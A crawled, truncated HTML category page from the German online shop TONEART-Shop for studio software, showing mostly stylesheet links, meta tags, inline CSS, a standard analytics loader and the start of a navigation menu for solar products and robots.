

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toneart-shop.de/video/software/studio-software.html
body_size: 211993
content:
 <!doctype html><html lang="de"><head > <meta charset="utf-8"/>
<meta name="title" content="Studio Software – präzise Steuerung im Produktionsalltag | TONEART-Shop"/>
<meta name="description" content="Professionelle Studio Software für stabile Abläufe und klare Strukturen – jetzt im TONEART-Shop."/>
<meta name="keywords" content="TONEART Shop"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Studio Software – präzise Steuerung im Produktionsalltag | TONEART-Shop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/css/toneart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/css/toneart-style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/css/reviewcustom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/css/hide-modal.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Haroone_HashtagSlider/css/slider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magezon_Core/css/ionslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingform.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice_custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/css/floatingcart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/category/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magento_Catalog/css/category.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Pixelmechanics_OwlCarousel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/mage/gallery/gallery.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.toneart-shop.de/video/software/studio-software.html" />
<link  rel="alternate" hreflang="de-DE" href="https://www.toneart-shop.de/video/software/studio-software.html" />
<link  rel="alternate" hreflang="de-AT" href="https://toneart-shop.at/video/software/studio-software.html" />
<link  rel="alternate" hreflang="de-CH" href="https://toneart-shop.ch/video/software/studio-software.html" />
<link  rel="alternate" hreflang="it-IT" href="https://toneart-shop.it/video/software/studio-software.html" />
<link  rel="icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
 



<style>

@media screen and (min-width:769px){
    body:not(.page-load-successfully) .products-sliders, 
    body:not(.page-load-successfully) .categories-slider, 
    body:not(.page-load-successfully) .three-images-section, 
    body:not(.page-load-successfully) .image-with-text-section, 
    body:not(.page-load-successfully) .brands-icon,
    body:not(.page-load-successfully) .section-heros-block,
    body:not(.page-load-successfully) .life-style-section,
    body:not(.page-load-successfully) footer.page-footer {
        display: none !important;
    } 
}
</style>

<link rel="manifest" href="/manifest.json">




<meta name="facebook-domain-verification" content="kkeke80rn4tfm1rcjohx0li5is3cvc" />















<style>
a[title="Solar"] span {
    color: yellow !important;
}


.page-header .navigation .level0 a[title="Most Viewed"] span{
    color: #a4fff3 !important;
}

@media screen and (min-width: 768px) {
    .our-features-box ul li.last {
        text-align: left !important;
    }
}
.amgdprcookie-bar-container .amgdprcookie-button.-save {
    border: 4px solid #3bacdf !important;
}
.checkout-payment-method .payment-method-title .action-help {
    display: none !important;
}
@media (min-width:550px){
.mgz-element-single_product .products .product-item {
    width: 350px  !important;
}
}
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #ffe900;
    font-size: 12px;
    padding: 0;
    border-radius: 3px 2px 6px 6px;
    margin-left: 8px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    left: 45px;
    bottom: 14px;
}
@media (max-width:768px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #000;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 0;
    margin-left: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    bottom: 15px;
    left: 80px;
    background: #ffe900;
}
}
@media (min-width:768px)and (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    bottom: 30px;
}

}
html[lang="en"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="it"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="es"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="nl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="pl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="uk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lv"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="et"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ru"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="zh-CN"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ja"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="da"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="bg"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hu"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="sk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="el"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ro"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="tr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="be"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lt"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span {
       color: #A4FEF3;
}
@media (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(13) {
    display: block !important;
}
}

@media (min-width:415px) and (max-width: 767px) {
    .catalog-product-view .number-of-views-block {
        bottom: 35px !important;
    }
}
@media (min-width: 991px) {
    .brands-list ul.list li {
        height: 100% !important;
    }
}
@media (min-width:390px) and (max-width: 450px) { 
    .search-area .minisearch input {
        padding-bottom: 3px !important;
    }
}
.cleverpush-sticky-widget-button.cleverpush-support-icon {
    width: 52px !important;
    margin-bottom: 3px !important;
}
.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after {
    background-color: transparent !important;
}

.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before {
    border-left: none !important;
}
@media (min-width: 768px) {
    .cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea {
        padding: 10px  !important;
        height: 40px !important;
    }
}
</style>

<div class="gtranslate_wrapper-outer">
<div class="cross">x</div>
<div class="gtranslate_wrapper"></div>
</div>









<meta name="p:domain_verify" content="34f98f2033e4424d6a78b67fbda40f4f"/>








     <style> @media (min-width: 1260px) { .magezon-builder .mgz-container {width: 1260px;} } </style>   
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Studio&#x20;Software&#x20;&#x2013;&#x20;pr&#xE4;zise&#x20;Steuerung&#x20;im&#x20;Produktionsalltag&#x20;&#x7C;&#x20;TONEART-Shop"/>
<meta property="og:description" content="Professionelle&#x20;Studio&#x20;Software&#x20;f&#xFC;r&#x20;stabile&#x20;Abl&#xE4;ufe&#x20;und&#x20;klare&#x20;Strukturen&#x20;&#x2013;&#x20;jetzt&#x20;im&#x20;TONEART-Shop."/>
<meta property="og:url" content="https://www.toneart-shop.de/video/software/studio-software.html"/>
<meta property="og:site_name" content="toneart-shop"/>
<meta property="og:image" content="https://www.toneart-shop.de/media/og_image/default/toneart-ai-pioneers-logo.png"/>
<meta property="og:image:width" content="206"/>
<meta property="og:image:height" content="65"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@TONEARTmedia"/>
<meta name="twitter:title" content="Studio&#x20;Software&#x20;&#x2013;&#x20;pr&#xE4;zise&#x20;Steuerung&#x20;im&#x20;Produktionsalltag&#x20;&#x7C;&#x20;TONEART-Shop"/>
<meta name="twitter:description" content="Professionelle&#x20;Studio&#x20;Software&#x20;f&#xFC;r&#x20;stabile&#x20;Abl&#xE4;ufe&#x20;und&#x20;klare&#x20;Strukturen&#x20;&#x2013;&#x20;jetzt&#x20;im&#x20;TONEART-Shop."/>

<!-- Magic Zoom Magento 2 module version v1.7.8 [v1.6.97:v5.3.7] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.module.min.css" rel="stylesheet" media="screen" />





<!-- Magic Scroll Magento 2 module version v1.7.6 [v1.6.93:v2.0.55] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.module.min.css" rel="stylesheet" media="screen" />



<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N867XND');
</script>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/images/loader-2.gif"}}' class="pl-thm-toneart pl-thm-toneart-default page-with-filter page-products categorypath-video-software-studio-software category-studio-software  layout-1140 wide mobile-sticky page-layout-2columns-left catalog-category-view page-layout-category-full-width" id="html-body"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N867XND"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
             <style>.catalog-category-view .category-description {max-height: 235px;} .ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Show More';} .ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';} .catalog-category-view .category-description {overflow: hidden;text-overflow: ellipsis;margin-bottom: 10px;} .ulmod-read-more-state:checked ~ .category-description {opacity: 1;max-height: unset;}</style> <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong> <span> Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span></p></div></div></noscript>        <!-- ko scope: 'gdpr-cookie-modal' --><!--ko template: getTemplate()--><!-- /ko --><!-- /ko --><style> .amgdprjs-bar-template { z-index: 999;  bottom: 0;  }</style>     <style nonce="YXQ5YjczZzJ1bDNyN25uMzZ0bGI0NHphNmtkdWxsYWo=">.mst-searchautocomplete__index.popular ul li a {
  font-size: 0.83rem;
  color: #0E3E81;
}
.mst-searchautocomplete__item.magento_catalog_product .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 0.93rem;
}
.action.primary {
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  font-size: 0.8rem;
}
.action.primary {
  background-image: none;
  background: #3bacdf;
  border: #3bacdf;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding: ;
  font-size: 0.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}</style>   <div class="page-wrapper"><!--  --> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart', 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'type': 'slide', 'buttons': [{ text: 'Mit dem Einkaufen fortfahren', class: 'ajaxpro-continue-button', click: function() { this.closeModal(); } }] }}"><div id="ajaxpro-checkout.cart" data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')"></div></div></div><div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div></div> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'buttons': [] }}"><div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div></div></div></div><header class="page-header"> <div id="account-popup-menu2" role="menu" aria-hidden="true"><div class="popup-menu-greeting-header" data-role="greeting" hidden></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span> <a class="logo" href="https://www.toneart-shop.de/" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" aria-label="store logo"><img src="https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" alt="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" width="170"  /></a>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">   <nav class="navigation sw-megamenu" data-mega="1" role="navigation"><ul><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/solar.html" class="level-top" title="Solar"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/solar_1.png" alt="Solar"/><span>Solar</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-solar/id/1867/" title="Check All Solar"><span>Check All Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/19-cash-back.html" title="19% Direktabzug"><span>19% Direktabzug</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wechselrichter.html" title="Wechselrichter"><span>Wechselrichter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/sunex-warmepumpen.html" title="Sunex W&#228;rmepumpen"><span>Sunex W&#228;rmepumpen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solar-balkonkraftwerke.html" title="Solar-Balkonkraftwerke"><span>Solar-Balkonkraftwerke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/smart-home.html" title="Smart Home"><span>Smart Home</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/home-premium.html" title="Home Premium"><span>Home Premium</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerstations.html" title="Powerstations"><span>Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/bluetti.html" title="Bluetti"><span>Bluetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/anker.html" title="Anker"><span>Anker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/ecoflow.html" title="Ecoflow"><span>Ecoflow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerbanks.html" title="Powerbanks"><span>Powerbanks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solarpanels.html" title="Solarpanels"><span>Solarpanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zubehoer-powerstations-und-solarpanel.html" title="Zubeh&#246;r Powerstations & Solar"><span>Zubeh&#246;r Powerstations & Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wallbox-ladestation.html" title="Wallbox Ladestation"><span>Wallbox Ladestation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/phylion.html" title="Phylion"><span>Phylion</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/ki-world.html" class="level-top" title="KI-World"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/chatgpt.png" alt="KI-World"/><span>KI-World</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/robots.html" class="level-top" title="Robots"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/robot.png" alt="Robots"/><span>Robots</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-robots/id/1968/" title="Check All Robots"><span>Check All Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-h2-humanoider-roboter.html" title="Unitree H2"><span>Unitree H2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-g1.html" title="Unitree G1"><span>Unitree G1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-r1.html" title="Unitree R1"><span>Unitree R1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/dexterous-robotic-hands.html" title="Dexterous Robotic Hands"><span>Dexterous Robotic Hands</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-go2-pro.html" title="Unitree Go2 Pro "><span>Unitree Go2 Pro </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robots-on-wheels.html" title="Unitree Go2 Went"><span>Unitree Go2 Went</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robotik-zubehor.html" title="Robotik Zubehör"><span>Robotik Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/orionstar-robotik.html" title="OrionStar Robotik"><span>OrionStar Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree.html" title="Unitree Robotik"><span>Unitree Robotik</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicdog.html" title="MagicDog"><span>MagicDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/magicbot.html" title="MagicBot"><span>MagicBot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/reinigungsroboter.html" title="Reinigungsroboter"><span>Reinigungsroboter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/enabot-robotik.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/anthbot-roboter.html" title="ANTHBOT Roboter"><span>ANTHBOT Roboter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen.html" 